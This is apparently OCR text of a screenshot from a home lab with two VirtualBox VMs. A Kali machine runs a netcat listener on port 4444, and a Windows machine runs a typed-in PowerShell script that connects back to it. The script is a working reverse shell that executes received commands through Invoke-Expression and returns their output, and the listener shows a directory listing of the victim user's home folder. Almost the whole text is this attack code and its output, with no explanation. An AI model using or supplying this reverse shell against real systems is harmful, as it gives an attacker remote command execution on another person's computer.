 Kali-JD [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Oct 31 | 23 192.168.1. Disconnect No target
pipe 4
~ ❯ nc -lvnp 4444 16s
listening on [any] 4444 ...
connect to [192.168.1.117] from (UNKNOWN) [192.168.1.208] 64140
dir
Directory: C:\Users\vboxuser
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/31/2024 11:15 PM 3D Objects
d-r--- 10/31/2024 11:15 PM Contacts
d-r--- 10/31/2024 11:15 PM Desktop
d-r--- 10/31/2024 11:15 PM Documents
d-r--- 10/31/2024 11:15 PM Downloads
d-r--- 10/31/2024 11:15 PM Favorites
d-r--- 10/31/2024 11:15 PM Links
d-r--- 10/31/2024 11:15 PM Music
d-r--- 10/31/2024 11:21 PM OneDrive
d-r--- 10/31/2024 11:39 PM Pictures
d-r--- 10/31/2024 11:15 PM Saved Games
d-r--- 10/31/2024 11:20 PM Searches
d-r--- 10/31/2024 11:15 PM Videos
Windows [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\vboxuser> $client = New-Object System.Net.Sockets.TCPClient("192.168.1.117", 4444);
>> $stream = $client.GetStream();
>> $reader = New-Object System.IO.StreamReader($stream);
>> $writer = New-Object System.IO.StreamWriter($stream);
>> $writer.AutoFlush = $true;
>>
>> while ($true) {
>> $data = $reader.ReadLine();
>>
>>
>> if ($data -eq "exit") { break }
>>
>> try {
>> $result = Invoke-Expression $data 2>&1 | Out-String;
>> $writer.WriteLine($result);
>> } catch {
>> $writer.WriteLine("Error: $_");
>> }
>>
>> $writer.Flush();
>> }
Type here to search
11:46 PM
10/31/202